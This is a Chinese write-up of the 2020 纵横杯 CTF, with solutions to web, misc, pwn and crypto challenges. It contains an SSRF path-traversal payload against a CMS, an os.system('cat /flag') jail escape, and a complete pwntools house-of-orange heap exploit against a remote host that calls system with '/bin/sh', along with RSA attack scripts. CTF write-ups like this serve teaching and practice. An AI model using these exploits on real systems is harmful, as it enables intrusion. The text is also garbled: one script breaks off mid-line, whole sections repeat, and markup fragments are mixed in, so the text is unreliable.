|
|
原文链接:纵横杯2020 部分WriteUp
纵横杯
Web
★ezcms
①打开网站然后一个目录扫描和基础的查看这个cms的信息
扫描到一个备份文件www.zip和admin后台和一些没有用的
 
②开始看这个www.zip文件
在配置文件里面找到了后台登录的账号与密码
 
拿着这个账号和密码进入后台
成功进入后台
在第一步扫目录的同时搜集了一些关于这个cms的信息
后面发觉在模块采集处,存在一个ssrf漏洞
 
进行利用
 
然后在自己的网站中进行构造读取

<cs><a href="httpx://../../../../flag">123</a></cs>
构造httpx://原因:只允许http或者https的协议导致,因此只能代http的读取,但只用http发觉却读取不出来flag,因此添加一个多余x或者其他的变量绕过
进行采集即成功获取flag
Misc
★签到题
打开题目,给了一串这个
[0146, 0154, 0141, 0147, 0173, 0167, 063, 0154, 0143, 0157, 0155, 0145, 0137, 0164, 0157, 0137, 062, 0157, 0156, 0147, 0137, 0150, 063, 0156, 0147, 0137, 0142, 0145, 061, 0175]
其中的元素最大数是7最小是0,推测是8进制编码
把它换成10进制,然后转成字符,得到flag

★调查问卷
关注一个微信号,然后填几个选项(你擅长那类题目难,经常参加比赛之类的),填完后,点提交一串 flag就出现在屏幕前了
★babymaze1
题目有个提示: flag在某一个大小的迷宫后得到
每次 maze 的大小会逐渐变大
第四关 就是它指定的大小了
首先接收maze地图,然后走迷宫,从'*'走到'$',过4关就得到flag
手动的话,会提示速度太慢,所以得用脚本,让它自己走迷宫
- #coding:utf-8
- from pwn import *
- context.log_level='debug'
- dirs=[(0,1),(1,0),(0,-1),(-1,0)]
- path=[]
- steps=''
- def mark(maze,pos):
- maze[pos[0]][pos[1]]=2
-
- def passable(maze,pos):
- return maze[pos[0]][pos[1]]==0
-
- def find_path(maze,pos,end,step=''):
- mark(maze,pos)
- if pos==end:
- global steps
-
- path.append(pos)
- steps=step
- return True
- for i in range(4):
- nextp=pos[0]+dirs[i][0],pos[1]+dirs[i][1]
- #考虑下一个可能方向
- if passable(maze,nextp):
- if find_path(maze,nextp,end,step+'dsaw'[i]):
- #print(pos,end=" ")
- path.append(pos)
- return True
- p = remote('182.92.203.154', 11001)
- p.recvuntil("key to start.")
- p.sendline("")
- while(True):
- p.recvuntil("\n")
- buf=p.recvuntil(">")
- maze=[]
- data=buf.decode().split('\n')
- for i in range(len(data)):
- linedata=[]
- for j in range(len(data[i])):
- if data[i][j]=='#':
- linedata.append(1)
- else:
- if data[i][j]=='*':
- start=(i,j)
- if data[i][j]=='
- [size=20px][b]★[/b][b][b]babymaze2_beta[/b][/b][/size][code]__import__('os').system('cat /flag')
★马赛克使用工具Depix
- https://github.com/beurtschipper/Depix
- https://blog.csdn.net/qq_43439968/article/details/111464781
这样执行
 
会执行 2分钟 就出来 flag了
 
flag{0123468abd68abd0123}
PWN
★wind_farm_panel
add和edit函数存在漏洞,可以溢出,并且没有free函数。
考的house of orange,并且跟经典的house of orange原题也很相似。
直接上手调试和写exp
- #!/usr/bin/env python
- # encoding: utf-8
- from pwn import *
- import time
- local_file = './pwn'
- elf = ELF(local_file)
- context.log_level = 'debug'
- context.arch = elf.arch
- context.terminal = ['tmux','neww']
- #,''splitw','-h'
- arae16 = 0x3c4b78
- arae18 = 0x3ebca0
- s = lambda data :io.send(data)
- sa = lambda delim,data :io.sendafter(delim, data)
- sl = lambda data :io.sendline(data)
- sla = lambda delim,data :io.sendlineafter(delim, data)
- r = lambda numb=4096 :io.recv(numb)
- ru = lambda delims, drop=True :io.recvuntil(delims, drop)
- uu32 = lambda data :u32(data.ljust(4, '\0'))
- uu64 = lambda data :u64(data.ljust(8, '\0'))
- info_addr = lambda tag, addr :io.info(tag + '==>' +': {:#x}'.format(addr))
- itr = lambda :io.interactive()
- debug = 0
- if debug:
- io = process(local_file)
- libc = elf.libc
- else:
- io = remote('182.92.203.154',28452)
- libc = elf.libc
- #libc = ELF('.')
- def debug():
- # gdb.attach(proc.pidof(io)[0],gdbscript='b main')
- gdb.attach(io)
- pause()
- def add(idx,size,data):
- sla('>','1')
- sla('):',str(idx))
- sla('e:',str(size))
- sa('name:',str(data))
- def edit(idx,data):
- sla('>','3')
- sla('hich',str(idx))
- sa('in',str(data))
- def show(idx):
- sla('>','2')
- sla('to be viewed',str(idx))
- add(0,0x438,'chumen77')
- # debug()
- payload = 'a' * 0x430 + p64(0) +p64(0xbc1)
- edit(0,payload)
- # debug()
- add(1,0x1000,'chumen77')
- add(2,0x438,'chumen77')
- show(2)
- ru('chumen77')
- main_arena_addr = uu64(r(6)) - 0x628
- info_addr('main_arena_addr',main_arena_addr)
- libc_addr = main_arena_addr - 0x3c4b20
- info_addr('libc',libc_addr)
- edit(2,'chumen77chumen88')
- show(2)
- ru('chumen88')
- heap_addr = uu64(r(6)) - 0x440
- info_addr('heap_base',heap_addr)
- # debug()
- layout = [
- 'd' * 0x430,
- # top_chunk
- '/bin/sh\0', p64(0x61),
- p64(0), p64(main_arena_addr + 0xa00 - 0x10),
- p64(2), p64(3),
- 'z' * 8, p64(0),
- p64(0), p64(libc_addr + libc.symbols['system']),
- 'e' * 0x38,p64(libc_addr + libc.symbols['system']),
- 'e' * 0x30,
- p64(0), p64(0), # 0xc0
- p64(0), p64(heap_addr + 0x8f0)
- ]
- edit(2, flat(layout))
- sla('>','1')
- sla('):',str(3))
- sla('e:',str(900))
- # debug()

- itr()
flag 值
flag{ae046acd81da8be3bd54a25887e80b55}
Crypto
★digits_missing
首先通过 dp 和 dq 算出 padding
知道 p q 也能直接算出 flag[1] 和 flag[2]
接着由于 flag 是 uuid,只包含 [0-9a-f]
因此可以通过中间相遇攻击在较短时间内求得 flag[0]
- import itertools
- from Crypto.Util.number import *
- p = 8652390958861741435444627047576503554063739935043923776101303146382894597047179400211376204501335462644199685775560596374016398617315983998885273252232383
- q = 11398271496284943396462023942239673376393494680988625153067750611899511451472208462647358820098737289431021205366418955146690406049973272066743297095335701
- dp = 8227609008398873022400100032341316575069340356351334917468390748158625965488292971381161571649777894379178019250723450517822383161853535988801155974245829
- dq = 617211540838331845453037224433458963099456992985736058430698238900631773989787292432368601561591831465287703203840756371539826467039309120629989472610731
- c1 = 47136490736007026558241813301582050934441405175571329460613503012332065445341605765747908505286660131226561805265807633529290854688982152443879376327826248561833249864461425952747897175255546352471407983593816589373742238086560879516048675503364687914498582870324744857141831219402137460273880044886984405452
- c2 = 56409941327407928550531590953236316964802997285515886345082618240072551829663483576336544664403443682438280485868042844696756568731554243773790500024504963753053241086872006291605136092928526547169334420024477141471212559780737725850766070778466019859345735742281733141983853509548060639633435609434590536531
- c3 = 65058860021739531727088022149052143280404687999094594643616981645096271253997738526846930648540908395636973922952920134720525905860923697049859869913222811090573640409885098897352875692221136178538186740234898374169996494317972403060810936762924806513049343486713829518722226110983873658650785406820898700651
- c4 = 32982466289233591258768165759927834475634992737248170434422994518702136286193176584067227438086450612500847996564720817106569494236142428184048889837042556370038553603123311299352611462708505050577773451291827498889210800170157619474074829930128950482157454573988753054631832302454833608646278214673705352226
- mp = pow(c1, dp, p)
- mq = pow(c1, dq, q)
- padding = (mp + p * (((mp - mq) * inverse(p, q)) % q)) % (p * q)
- n = p * q
- m1_plus_m2 = (padding >> 256) + (padding & (2 ** 256 - 1))
- mitm = {}
- alphabet = '0123456789abcdef'
- alphabet = [ord(_) for _ in alphabet]
- for i, j, k, l in itertools.product(alphabet, repeat=4):
- e1 = (i << 24) + (j << 16) + (k << 8) + l
- tmp = c2 * inverse(pow(m1_plus_m2, e1, n), n) % n
- mitm[tmp] = e1
- for i, j, k, l in itertools.product(alphabet, repeat=4):
- e2 = (i << 24) + (j << 16) + (k << 8) + l
- tmp = pow(m1_plus_m2, e2, n)
- if tmp in mitm:
- e1 = mitm[tmp]
- a = (e1 << 32) + e2
- if pow(a, a, n) == c3:
- c = pow(c4, inverse(0x10001, (p-1) * (q-1)), n)
- mbar = (a << (512 + 24 * 8)) + (padding << (24 * 8)) + (c << (16 * 8))
- print(mbar)
- break
Known High Bits Message Attack 未知的位数有点多,但爆破 2 个字符就够了
- import itertools
- from Crypto.Util.number import *
- e = 5
- n = 117748526248625603136351142766702204100236020660530366220791523773556022688543102946994917484678907692740314580746055286084348066502206905265752560353316613182375867778005737716910384438378102771898539357644605407585140993539708961209892736485222242671952840176226813623119643604701373240666050114195876590147
- c = 11808273710504985443774404922628957257282747551484241545715693957153834727214995382868148041169819735282602593341730142167762213843046458242397247585755571045197205530638559439590698610690145211653032525642896154923181980344419031242307181446338164880957117881613097177678720633802107664174510977184795898949
- mbar = 347984738531291539635534295934145345278352693702136405391638199920780195032699626127755592120997925077241577866781481402390663045346526372281113681247501592962628355383273670934921896972569354633137757192957157936178381675544182784
- alphabet = '0123456789abcdef'
- alphabet = [ord(_) for _ in alphabet]
- kbits = 8 * 14
- PR.<x> = PolynomialRing(Zmod(n))
- for i, j in itertools.product(alphabet, repeat=2):
- m0 = mbar + (i * 2**(kbits + 8)) + (j * 2**kbits)
- f = (x + m0)**e - c
- roots = f.small_roots(X=2**kbits, beta=1)
- if roots:
- x0 = roots[0]
- m = x0 + m0
- print(m)
- m = long_to_bytes(m)
- flag = 'flag{%s-%s-%s-%s-%s}' % (m[:8], m[72: 76], m[76: 80], m[80:84], m[84:])
- print(flag)
- break
★common Extending Wiener's Attack - from Crypto.Util.number import *
- e1 = 28720970875923431651096339432854172528258265954461865674640550905460254396153781189674547341687577425387833579798322688436040388359600753225864838008717449960738481507237546818409576080342018413998438508242156786918906491731633276138883100372823397583184685654971806498370497526719232024164841910708290088581
- e2 = 131021266002802786854388653080729140273443902141665778170604465113620346076511262124829371838724811039714548987535108721308165699613894661841484523537507024099679248417817366537529114819815251239300463529072042548335699747397368129995809673969216724195536938971493436488732311727298655252602350061303755611563
- N = 159077408219654697980513139040067154659570696914750036579069691821723381989448459903137588324720148582015228465959976312274055844998506120677137485805781117564072817251103154968492955749973403646311198170703330345340987100788144707482536112028286039187104750378366564167383729662815980782817121382587188922253
- a = 0.356 # 731./2049
- M1 = N**0.5
- M2 = N**(a+1)
- D = diagonal_matrix(ZZ, [N, M1, M2, 1])
- M = matrix(ZZ, [[1 ,-N, 0, N**2], [0, e1, -e1, -e1*N], [0, 0, e2, -e2*N], [0, 0, 0, e1*e2]]) * D
- L = M.LLL()
- t = vector(ZZ, L[0])
- x = t * M**(-1)
- phi = int(x[1] / x[0] * e1)
- c1 = 147383746603848042108219916188925964190877894646416905078759356963920791554909084587353864410434867616520599541724214423887338048379538617484001531927026040908142094666959652208069647479514387076263968309816884304927341587107159141210506145053198719975005775005274571665354240626752783282908448870822050388529
- c2 = 155783397458536831316133290736835741378524087226697295652024634088245958604194732843721496071056242698573290328198436663238464610252966184081832082684869406628687893195211371466055335304235640081623133593289012395189058297937940640976756989920913669330059308215775508555359328200250347355706265949431881971141
- d1 = inverse(e1, phi)
- d2 = inverse(e2, phi)
- m1 = pow(c1, d1, N)
- m2 = pow(c2, d2, N)
- print(long_to_bytes(m1) + long_to_bytes(m2))
:
end=(i,j)
linedata.append(0)
maze.append(linedata)
# print(maze)
find_path(maze,start,end)
# see_path(maze,path)
p.sendline(steps)
p.interactive()[/code]
★babymaze2_beta- __import__('os').system('cat /flag')
★马赛克使用工具Depix
- https://github.com/beurtschipper/Depix
- https://blog.csdn.net/qq_43439968/article/details/111464781
这样执行
 
会执行 2分钟 就出来 flag了
 
flag{0123468abd68abd0123}
PWN
★wind_farm_panel
add和edit函数存在漏洞,可以溢出,并且没有free函数。
考的house of orange,并且跟经典的house of orange原题也很相似。
直接上手调试和写exp
- #!/usr/bin/env python
- # encoding: utf-8
- from pwn import *
- import time
- local_file = './pwn'
- elf = ELF(local_file)
- context.log_level = 'debug'
- context.arch = elf.arch
- context.terminal = ['tmux','neww']
- #,''splitw','-h'
- arae16 = 0x3c4b78
- arae18 = 0x3ebca0
- s = lambda data :io.send(data)
- sa = lambda delim,data :io.sendafter(delim, data)
- sl = lambda data :io.sendline(data)
- sla = lambda delim,data :io.sendlineafter(delim, data)
- r = lambda numb=4096 :io.recv(numb)
- ru = lambda delims, drop=True :io.recvuntil(delims, drop)
- uu32 = lambda data :u32(data.ljust(4, '\0'))
- uu64 = lambda data :u64(data.ljust(8, '\0'))
- info_addr = lambda tag, addr :io.info(tag + '==>' +': {:#x}'.format(addr))
- itr = lambda :io.interactive()
- debug = 0
- if debug:
- io = process(local_file)
- libc = elf.libc
- else:
- io = remote('182.92.203.154',28452)
- libc = elf.libc
- #libc = ELF('.')
- def debug():
- # gdb.attach(proc.pidof(io)[0],gdbscript='b main')
- gdb.attach(io)
- pause()
- def add(idx,size,data):
- sla('>','1')
- sla('):',str(idx))
- sla('e:',str(size))
- sa('name:',str(data))
- def edit(idx,data):
- sla('>','3')
- sla('hich',str(idx))
- sa('in',str(data))
- def show(idx):
- sla('>','2')
- sla('to be viewed',str(idx))
- add(0,0x438,'chumen77')
- # debug()
- payload = 'a' * 0x430 + p64(0) +p64(0xbc1)
- edit(0,payload)
- # debug()
- add(1,0x1000,'chumen77')
- add(2,0x438,'chumen77')
- show(2)
- ru('chumen77')
- main_arena_addr = uu64(r(6)) - 0x628
- info_addr('main_arena_addr',main_arena_addr)
- libc_addr = main_arena_addr - 0x3c4b20
- info_addr('libc',libc_addr)
- edit(2,'chumen77chumen88')
- show(2)
- ru('chumen88')
- heap_addr = uu64(r(6)) - 0x440
- info_addr('heap_base',heap_addr)
- # debug()
- layout = [
- 'd' * 0x430,
- # top_chunk
- '/bin/sh\0', p64(0x61),
- p64(0), p64(main_arena_addr + 0xa00 - 0x10),
- p64(2), p64(3),
- 'z' * 8, p64(0),
- p64(0), p64(libc_addr + libc.symbols['system']),
- 'e' * 0x38,p64(libc_addr + libc.symbols['system']),
- 'e' * 0x30,
- p64(0), p64(0), # 0xc0
- p64(0), p64(heap_addr + 0x8f0)
- ]
- edit(2, flat(layout))
- sla('>','1')
- sla('):',str(3))
- sla('e:',str(900))
- # debug()
- itr()
flag 值
flag{ae046acd81da8be3bd54a25887e80b55}
 
Crypto
★digits_missing
首先通过 dp 和 dq 算出 padding
知道 p q 也能直接算出 flag[1] 和 flag[2]
接着由于 flag 是 uuid,只包含 [0-9a-f]
因此可以通过中间相遇攻击在较短时间内求得 flag[0]
- import itertools
- from Crypto.Util.number import *
- p = 8652390958861741435444627047576503554063739935043923776101303146382894597047179400211376204501335462644199685775560596374016398617315983998885273252232383
- q = 11398271496284943396462023942239673376393494680988625153067750611899511451472208462647358820098737289431021205366418955146690406049973272066743297095335701
- dp = 8227609008398873022400100032341316575069340356351334917468390748158625965488292971381161571649777894379178019250723450517822383161853535988801155974245829
- dq = 617211540838331845453037224433458963099456992985736058430698238900631773989787292432368601561591831465287703203840756371539826467039309120629989472610731
- c1 = 47136490736007026558241813301582050934441405175571329460613503012332065445341605765747908505286660131226561805265807633529290854688982152443879376327826248561833249864461425952747897175255546352471407983593816589373742238086560879516048675503364687914498582870324744857141831219402137460273880044886984405452
- c2 = 56409941327407928550531590953236316964802997285515886345082618240072551829663483576336544664403443682438280485868042844696756568731554243773790500024504963753053241086872006291605136092928526547169334420024477141471212559780737725850766070778466019859345735742281733141983853509548060639633435609434590536531
- c3 = 65058860021739531727088022149052143280404687999094594643616981645096271253997738526846930648540908395636973922952920134720525905860923697049859869913222811090573640409885098897352875692221136178538186740234898374169996494317972403060810936762924806513049343486713829518722226110983873658650785406820898700651
- c4 = 32982466289233591258768165759927834475634992737248170434422994518702136286193176584067227438086450612500847996564720817106569494236142428184048889837042556370038553603123311299352611462708505050577773451291827498889210800170157619474074829930128950482157454573988753054631832302454833608646278214673705352226
- mp = pow(c1, dp, p)
- mq = pow(c1, dq, q)
- padding = (mp + p * (((mp - mq) * inverse(p, q)) % q)) % (p * q)
- n = p * q
- m1_plus_m2 = (padding >> 256) + (padding & (2 ** 256 - 1))
- mitm = {}
- alphabet = '0123456789abcdef'
- alphabet = [ord(_) for _ in alphabet]
- for i, j, k, l in itertools.product(alphabet, repeat=4):
- e1 = (i << 24) + (j << 16) + (k << 8) + l
- tmp = c2 * inverse(pow(m1_plus_m2, e1, n), n) % n
- mitm[tmp] = e1
- for i, j, k, l in itertools.product(alphabet, repeat=4):
- e2 = (i << 24) + (j << 16) + (k << 8) + l
- tmp = pow(m1_plus_m2, e2, n)
- if tmp in mitm:
- e1 = mitm[tmp]
- a = (e1 << 32) + e2
- if pow(a, a, n) == c3:
- c = pow(c4, inverse(0x10001, (p-1) * (q-1)), n)
- mbar = (a << (512 + 24 * 8)) + (padding << (24 * 8)) + (c << (16 * 8))
- print(mbar)
- break
Known High Bits Message Attack 未知的位数有点多,但爆破 2 个字符就够了
- import itertools
- from Crypto.Util.number import *
- e = 5
- n = 117748526248625603136351142766702204100236020660530366220791523773556022688543102946994917484678907692740314580746055286084348066502206905265752560353316613182375867778005737716910384438378102771898539357644605407585140993539708961209892736485222242671952840176226813623119643604701373240666050114195876590147
- c = 11808273710504985443774404922628957257282747551484241545715693957153834727214995382868148041169819735282602593341730142167762213843046458242397247585755571045197205530638559439590698610690145211653032525642896154923181980344419031242307181446338164880957117881613097177678720633802107664174510977184795898949
- mbar = 347984738531291539635534295934145345278352693702136405391638199920780195032699626127755592120997925077241577866781481402390663045346526372281113681247501592962628355383273670934921896972569354633137757192957157936178381675544182784
- alphabet = '0123456789abcdef'
- alphabet = [ord(_) for _ in alphabet]
- kbits = 8 * 14
- PR.<x> = PolynomialRing(Zmod(n))
- for i, j in itertools.product(alphabet, repeat=2):
- m0 = mbar + (i * 2**(kbits + 8)) + (j * 2**kbits)
- f = (x + m0)**e - c
- roots = f.small_roots(X=2**kbits, beta=1)
- if roots:
- x0 = roots[0]
- m = x0 + m0
- print(m)
- m = long_to_bytes(m)
- flag = 'flag{%s-%s-%s-%s-%s}' % (m[:8], m[72: 76], m[76: 80], m[80:84], m[84:])
- print(flag)
- break
★common Extending Wiener's Attack - from Crypto.Util.number import *
- e1 = 28720970875923431651096339432854172528258265954461865674640550905460254396153781189674547341687577425387833579798322688436040388359600753225864838008717449960738481507237546818409576080342018413998438508242156786918906491731633276138883100372823397583184685654971806498370497526719232024164841910708290088581
- e2 = 131021266002802786854388653080729140273443902141665778170604465113620346076511262124829371838724811039714548987535108721308165699613894661841484523537507024099679248417817366537529114819815251239300463529072042548335699747397368129995809673969216724195536938971493436488732311727298655252602350061303755611563
- N = 159077408219654697980513139040067154659570696914750036579069691821723381989448459903137588324720148582015228465959976312274055844998506120677137485805781117564072817251103154968492955749973403646311198170703330345340987100788144707482536112028286039187104750378366564167383729662815980782817121382587188922253
- a = 0.356 # 731./2049
- M1 = N**0.5
- M2 = N**(a+1)
- D = diagonal_matrix(ZZ, [N, M1, M2, 1])
